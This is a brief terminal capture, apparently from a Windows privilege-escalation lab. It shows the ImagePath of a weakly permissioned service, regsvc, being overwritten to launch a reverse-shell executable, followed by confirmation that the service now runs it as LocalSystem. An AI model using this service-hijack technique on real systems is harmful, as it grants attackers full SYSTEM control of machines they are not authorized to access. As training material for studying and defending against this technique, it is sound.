 C:\Users\user>reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\reverse.exe /f
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\reverse.exe /f
The operation completed successfully.

C:\Users\user>sc qc regsvc
sc qc regsvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: regsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\PrivEsc\reverse.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Insecure Registry Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem